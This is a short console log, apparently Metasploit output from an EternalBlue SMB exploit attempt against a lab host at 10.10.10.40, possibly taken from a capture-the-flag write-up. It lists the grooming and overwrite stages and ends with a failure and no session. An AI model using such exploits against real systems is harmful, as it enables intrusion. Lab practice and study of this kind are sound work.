 [+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.